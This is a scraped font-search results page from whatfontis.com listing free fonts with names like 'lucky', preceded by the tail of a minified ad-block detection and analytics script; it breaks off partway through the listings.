s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/tag/0/lucky" />
<link rel="next" href="https://www.whatfontis.com/tag/1/lucky" /><META NAME="ROBOTS" CONTENT="NOINDEX, FOLLOW">

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img2new-search',
  event_label: 'img2new',
  value: ''
});
</script>

</head>
<body>


<!-- HEADER START -->


<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link btn dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="lucky">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								<div id="main">
				<div class="page-nav">
						
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-3">
						<li class="breadcrumb-item"><a href="/">What Font Is</a> </li>
						<li class="breadcrumb-item active" aria-current="page"><h1 class="d-inline breadcrumb">We indexed 1,434 fonts with title similar to lucky</h1></li>
					</ol>
				</nav>
								<div class="mb-3">
					<form action="#" class="w-14 mga background1 setoptionsclass" id="setoptions" >
					<input type="hidden" name="searchtext" value="lucky">
					<input type="hidden" name="p" value="searchapi">
					<input type="hidden" name="identify" value="">
					<input type="hidden" name="date" value="">
					<div class="btn-group btn-group-lg btn-group-toggle mb-2 d-flex" data-toggle="buttons">
						<label class="btn btn-sm btn-fonts flex-fill  active">
							<input type="radio" autocomplete="off" class="form-check-input fs-13 m-0 mt-1 viewoptionsclass" name="viewoptions" id="step3-option-1"  value="0"  checked="checked"> ALL FONTS
						</label>
						<label class="btn  btn-sm btn-fonts flex-fill ">
							<input type="radio" autocomplete="off" class="form-check-input fs-13 m-0 mt-1 viewoptionsclass" name="viewoptions" id="step3-option-2" value="1" > COMMERCIAL
						</label>
						<label class="btn  btn-sm btn-fonts flex-fill ">
							<input type="radio" autocomplete="off" name="viewoptions" id="step3-option-3" value="2" > FREE PERSONAL
						</label>
					</div>
					</form>
				</div>
				
				<a href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search" class="btn btn-sm btn-white mb-2">Serif</a>
<a href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search" class="btn btn-sm btn-white mb-2">Sans-Serif</a>
<a href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search" class="btn btn-sm btn-white mb-2">Slab-Serif</a>
<a href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search" class="btn btn-sm btn-white mb-2">Script</a>
<a href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search" class="btn btn-sm btn-white mb-2">Monospaced</a>
<a href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search" class="btn btn-sm btn-white mb-2">Decorative/Display</a>
<a href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search" class="btn btn-sm btn-white mb-2">Handwritten</a>
<a href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search" class="btn btn-sm btn-white mb-2">Blackletter</a>
<a href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Modern</a>
<br>
<a href="//www.whatfontis.com/all-fonts/posters-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Posters</a>
<a href="//www.whatfontis.com/all-fonts/branding-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Branding</a>
<a href="//www.whatfontis.com/all-fonts/headlines-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Headlines</a>
<a href="//www.whatfontis.com/all-fonts/invitations-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Invitations</a>


				<form action="//www.whatfontis.com" method="post">
				<input type="hidden" name="p" value="search" />
				<div class="input-group big-search mb-3">
						<input type="text" name="searchtext" id="similartextid" value="lucky" class="form-control" placeholder="Or type to search for another font" autocomplete="off">
						<button class="btn input-group-append" aria-label="Search">
							<i class="fas fa-search"></i>
						</button>
				</div>
				</form>


				<div class="font-style-results">
										<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Lucky Font Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Lucky-Font.font"/>
					<meta itemprop="productID" content="274392"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Lucky-Fonta.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="10308" />
						<meta itemprop="ratingValue" content="3.02" />
					</div>
						<a href="https://www.whatfontis.com/FF_Lucky-Font.font" title="Lucky Font Font">Lucky Font Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Lucky-Font.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Lucky-Fonta.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Lucky Font FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Lucky-FontA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Lucky-FontA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Lucky-Fonta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Lucky-Fonta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Lucky-Font0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Lucky-Font01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid274392"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Lucky-Font.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Lucky Font Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Lucky Charms Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Lucky-Charms.font"/>
					<meta itemprop="productID" content="287237"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Lucky-Charmsa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2964" />
						<meta itemprop="ratingValue" content="2.96" />
					</div>
						<a href="https://www.whatfontis.com/FF_Lucky-Charms.font" title="Lucky Charms Font">Lucky Charms Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Lucky-Charms.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Lucky-Charmsa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Lucky Charms FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Lucky-CharmsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Lucky-CharmsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Lucky-Charmsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Lucky-Charmsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Lucky-Charms0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Lucky-Charms01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid287237"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Lucky-Charms.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Lucky Charms Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Unlucky Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Unlucky.font"/>
					<meta itemprop="productID" content="289829"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_Unluckya.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="6937" />
						<meta itemprop="ratingValue" content="2.96" />
					</div>
						<a href="https://www.whatfontis.com/FF_Unlucky.font" title="Unlucky Font">Unlucky Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Unlucky.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_Unluckya.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Unlucky FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_UnluckyA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_UnluckyA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_Unluckya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_Unluckya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_Unlucky0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_Unlucky01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid289829"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Unlucky.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Unlucky Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="LuckyCharmsOT Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_LuckyCharmsOT.font"/>
					<meta itemprop="productID" content="298085"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyCharmsOTa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="4071" />
						<meta itemprop="ratingValue" content="2.99" />
					</div>
						<a href="https://www.whatfontis.com/FF_LuckyCharmsOT.font" title="LuckyCharmsOT Font">LuckyCharmsOT Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
